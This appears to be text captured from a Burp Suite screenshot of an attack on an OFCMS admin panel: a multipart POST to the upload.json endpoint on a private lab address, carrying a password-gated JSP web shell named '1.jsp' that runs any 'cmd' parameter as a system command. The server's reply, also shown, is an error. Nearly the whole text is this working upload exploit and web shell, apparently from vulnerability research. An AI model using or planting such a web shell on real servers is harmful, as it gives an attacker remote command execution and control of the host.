 Pretty Raw Hex
POST /ofcms_admin_war_exploded/admin/comn/service/upload.json
HTTP/1.1
Host: 192.168.44.42:8081
Content-Length: 763
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWF0WsxtYTH64j5W9
Origin: http://192.168.44.42:8081
Referer:
http://192.168.44.42:8081/ofcms_admin_war_exploded/admin/f.html?p=c
omn/upload.html&type=test&fileParam=%7B%22fileAccept%22%3A%22file%2
2%2C%22fileSize%22%3A%225012%22%7D
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=C6953EB253DC7A0D0138865567364DEB
Connection: close
------WebKitFormBoundaryWF0WsxtYTH64j5W9
Content-Disposition: form-data; name="file"; filename="1.jsp"
Content-Type: application/octet-stream
<%
if("DawnT0wn".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStre
am();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>
------WebKitFormBoundaryWF0WsxtYTH64j5W9
Content-Disposition: form-data; name="p"
comn/upload.html
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Pragma: no-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Type: application/json;charset=UTF-8
6 Date: Tue, 18 Apr 2023 08:32:52 GMT
7 Connection: close
8 Content-Length: 68
9
10 {
"msg":"处理失败请稍后重试!",
"code":"-200",
"success":false
}
Request Attrib
Request Quer
Request Body
Request Cook
Request Head
Response He